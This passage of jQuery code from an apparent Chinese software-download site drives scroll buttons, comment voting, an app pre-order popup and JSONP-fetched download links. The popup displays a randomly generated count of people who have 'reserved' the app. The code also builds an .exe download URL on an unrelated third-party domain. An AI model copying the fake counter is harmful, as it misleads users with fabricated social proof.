                this.defaultValue = defaultVal;
            }
            if (iptval == this.defaultValue) {
                $(this).val('');
            }
            $(this).removeClass('grey9').addClass('black');
        });
        $obj.blur(function () {
            var iptval = $(this).val();
            if (iptval == '') {
                $(this).val(this.defaultValue);
                $(this).removeClass('black').addClass('grey9');
            }
        });
    }

};

function pldigg(plid, zcid) {
    var id = $("#id").val();
    var classid = $("#classid").val();
    $.getJSON('/e/pl/doaction.php?enews=DoForPlajax&plid=' + plid + '&id=' + id + '&classid=' + classid + '&dopl=' + zcid +
        '&doajax=1&ajaxarea=pldigg' + plid + zcid + '&callback=?',
        function (data) {
            if (data.status == 1) {
                $('#pldigg' + plid + zcid).html(data.msg);
            } else {
                alert(data.msg);
            }
        });
}


$("body").append(
    '<ul class="float_btn"><li id="gotop"><a href="javascript:;" title="回到顶部" rel="nofollow"></a></li></ul>'

  /*   '<ul class="float_btn"><li id="gotop"><a href="javascript:;" title="回到顶部" rel="nofollow"></a></li><li id="pinglun" ><a href="javascript:;" title="我要评论" rel="nofollow"></a></li><li class="share_btn"><a href="javascript:;" title="一键分享" rel="nofollow"></a><p id="bdshare"><span class="sinaGFoot-share bdsharebuttonbox" data-tag="share_1"><a data-cmd="qzone" class="a1" href="javascript:void 0" title="分享至QQ空间"></a><a data-cmd="tsina" class="a2" href="javascript:void 0"  title="分享到新浪微博"></a><a data-cmd="tieba" class="a6" href="javascript:void 0"></a><a data-cmd="sqq" class="a7" href="javascript:void 0"></a><a href="#" class="popup_weixin a5" data-cmd="weixin">微信</a><a data-cmd="more" class="a8" href="javascript:void 0" title="更多"></a></span></p></li></ul>'
 */
	)
$(".share_btn").hover(function () {
    $(this).addClass("hover")
}, function () {
    $(this).removeClass("hover")
}), $(".share_btn").mouseover(function () {
    $(this).find("p").css("display", "block")
}).mouseout(function () {
    $(this).find("a").show(), $(this).find("p").hide()
}), $("#pinglun").click(function () {
    $("html,body").animate({
        scrollTop: $("#comment").offset().top
    }, 350)
}), $("#gotop").click(function () {
    $("body,html").animate({
        scrollTop: 0
    }, 2e3)
}), $("#gotop").hide(),
    function () {
        $(window).scroll(function () {
            $(window).scrollTop() > 100 ? $("#gotop").show() : $("#gotop").hide()
        })
    }(), $(".float_btn li#ewm").hover(function () {
        $(this).addClass("hover").siblings().removeClass("hover")
    }, function () {
        $(this).removeClass("hover")
    }), $(".intro-txt").length > 0 && getIntro()


if ($("#recom dd a").length > 6) {
    $("#recom dd a:gt(5)").hide();
    $("#recom dt span").click(function () {
        var t = $("#recom dd a").slice(0, 6).detach();
        $("#recom dd").append(t), $("#recom dd a").show(), $("#recom dd a:gt(5)").hide()
    })
}
$(".tablist span:eq(0)").click(function () {
    $(this).addClass("cur").siblings().removeClass("cur");
    $("#imgview").show();
    $("#soft-info").show();
    $(".dptd").show();
});

//$(".tablist span:eq(1)").click(function () {
//    $(this).addClass("cur").siblings().removeClass("cur");
//    $("#imgview").hide();
//    $("#soft-info").hide();
//    $(".dptd").hide();
//});

$(".tablist span:eq(1)").click(function () {
    $(this).siblings().removeClass("cur");
    $("#imgview").hide();
    $("#soft-info").hide();
    $(".dptd").show();
});

// $("#azbtn").click(function () {
    // $("#upaddr").show();
    // var t = $(window).height(),
        // e = $("#upaddr"),
        // a = e.height(),
        // i = (t - a) / 2;
    // d = i, e.css({
        // top: i + "px"
    // }), e.show().css("top", i), flag = 1, $("#addbalck").css({
        // width: $(document.body).width(),
        // height: $(document.body).height()
    // }), $.browser.msie && $.browser.version <= 6 && e.css({
        // top: i + $(document).scrollTop() + "px"
    // });
// });

$("#closeup,#addbalck").click(function () {
    $("#upaddr").hide();
    $("#addbalck").css({
        width: 0,
        height: 0
    })
})

$("#azbtn i").hover(function () {
    $("#azbtn p").addClass("hover");
}, function () {
    $("#azbtn p").removeClass("hover");
});
$("#pgbtn i").hover(function () {
    $("#pgbtn p").addClass("hover");
}, function () {
    $("#pgbtn p").removeClass("hover");
});


// !function () {
//     var t = document.createElement("script");
//     t.src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];", t.charset = "UTF-8";
//     var e = document.getElementsByTagName("script")[0];
//     e.parentNode.insertBefore(t, e)
// }();

window.yuyueFun = function () {
    $("body").append('<div class="yuyuemengban" style="display: none;"></div><div class="yuyuewrap" style="display: none;"><div class="closebtn"> × </div><div class="yuyue_con"><input type="text" class="phone" name="phone" value="" placeholder="请输入手机号"><div class="tips">' + Math.round(Math.random() * 1000) + '人已预约此应用</div><input type="hidden" name="type" value="az"><div class="yuyuebtn_bs" name="submit">确定</div><div class="yuyuebtn_br">取消</div></div></div>');
    $('.yuyuemengban,.yuyuewrap .closebtn,.yuyuewrap .yuyuebtn_br').click(function () {
        $('.yuyuemengban,.yuyuewrap').hide();
    });
    $(".yuyue").click(function () {
        $('.yuyuemengban,.yuyuewrap').show();
		var i = new Image();
		i.src = "//xztongji.web20share.com/count.do?ch=yyweb20share&sid=" + window.pageConfig.id + "&source=" + window.location.href + "&name=" + pageConfig.name;
    });
    $(".yuyuebtn_bs").click(function () {
        var reg = /^1[3|4|5|7|8][0-9]{9}$/;
        var phoneNum = $(".yuyue_con .phone").val();
        var flag = reg.test(phoneNum);
        var type = /(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent) ? "ios" : "az"
        if (flag) {
            var i = new Image();
            i.src = "//m.web20share.com/api/yuyue/?id=" + pageConfig.id + "&type=soft&client=pc&phone=" + phoneNum;
            alert("预约成功");
            $('.yuyuemengban,.yuyuewrap').hide();
        } else {
            alert("您输入的手机号有误");
        }
    });
}

var downurl = "https://41231.xc.zhongguohao123.com/xiaz/" + pageConfig.name + "@18_" + pageConfig.id + ".exe";

var pbFlag = true;
var azFlag = false,iosFlag = false;
function getPcdownlink(data){
	if(data.downurl == "#"){
		$("#pcbtn").hide();
		if(azFlag && iosFlag){
			$("#pgbtn").after('<li class="yuyue" style="background: #ccc;color: #fff;"><span>立即预约</span></li>');
			yuyueFun();
		}
	}else if (data.downurl == "xj") {
		$("#azbtn").hide();
		$(".addlist").hide();
		$("#pgbtn").show().html("暂未上线").css("background","#ccc").show();
	}else{
		$("#pcbtn a").attr("href",data.downurl);//.parent().show();

		if(data.ants){
			$("#pcbtn").css("line-height","20px");
			$("#pcbtn").append('<span style="display: block;font-size: 12px;position: absolute;bottom: 0;color: #fff;">'+ data.ants +'</span>');
		}
	}
}
function getAZdownlink(data){
	if(data.downurl == "#"){
		$("#azbtn").hide();
		azFlag = true;
	}else if (data.downurl == "xj") {
		$("#azbtn").hide();
		$("#pcbtn").hide();
		$("#pgbtn").show().html("暂未上线").css("background","#ccc");
		pbFlag = false;
	}else if(data.downurl == "sc"){
		$("#azbtn").hide();
	}else{
		$("#azbtn a").attr("href",data.downurl);
		// if(data.ants){
			// $("#azbtn").css("line-height","20px");
			// $("#azbtn").append('<span style="display: block;font-size: 12px;position: absolute;bottom: 0;color: #fff;">'+ data.ants +'</span>');
		// }
	}
	if(pbFlag){
		$.getScript("//m.web20share.com/api/GetSoftDownLinkNew/120?sid="+pageConfig.id+"&ua=ios&callback=getIOSdownlink&ants=ants");
	}
}
function getIOSdownlink(data){
	if(data.downurl == "#"){
		$("#pgbtn").hide();
		iosFlag = true;
	}else if(data.downurl == "xj") {
		$("#azbtn").hide();
		$("#pcbtn").hide();
		$("#pgbtn").show().html("暂未上线").css("background","#ccc").show();
		pbFlag = false;
	}else{
		$("#pgbtn a").attr("href",data.downurl);
		$("#pgbtn").show();
		// if(data.ants){
			// $("#pgbtn").css("line-height","20px");
			// $("#pgbtn").append('<span style="display: block;font-size: 12px;position: absolute;bottom: 0;color: #fff;">'+ data.ants +'</span>');
		// }
	}
	if(pbFlag){
		$.getScript("//m.web20share.com/api/GetSoftDownLinkNew/120?sid=" + pageConfig.id + "&ua=pc&callback=getPcdownlink&ants=ants");
	}
	
}

if(window.downpage){
	$("#azbtn").hide();
	$("#pcbtn").hide();
	$("#pgbtn").show().html("暂未上线").css("background","#ccc");
}else{
	//$.getScript("//m.web20share.com/api/GetSoftDownLinkNew/120?sid="+pageConfig.id+"&ua=android&callback=getAZdownlink&ants=ants");
	// var pbtext = pageConfig.name + pageConfig.tags
	// if(/传奇|神途/g.test(pbtext)){
	// 	var html = `<li style="background: none;padding-left: 0; width: 100%;"><a href="http://dps.web20share.com/tls20500044/1386" style="width: 100%;"><img src="//www.web20share.com/SkinNew/images/chuanqi.png"></a></li>`;
	// 	$("#pgbtn").after(html)
	// }
}

function GetQueryString(name,url)
{
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = url.match(reg);
     if(r!=null)return  r[2]; return null;
}
var pbtext = pageConfig.tags



// $(".addlist a,#upaddr a,#pgbtn a").click(function(){
    // var ulhref =  $(this).attr("href");
	// var  pkeypara="";
	// if(ulhref.indexOf("?") > -1){
	// var pkeys = GetQueryString("ptk",ulhref.split("?")[1]);
	   // if(pkeys)
	   // {
	   	  // pkeypara="&pkey="+pkeys;
	   // }
	// }
	// var i = new Image();
	// i.src = "//xztongji.web20share.com/count.do?ch=pcweb20share&sid=" + window.pageConfig.id + "&source="+window.location.href+"&name=" + pageConfig.name+pkeypara;
	
	// var keys = GetQueryString("tk",ulhref.split("?")[1]);
	// if(keys){
		// var b = new Image();
		// b.src = "//tongjitt.web20share.com/sys/count.do?sc=" + keys;
	// }
// });


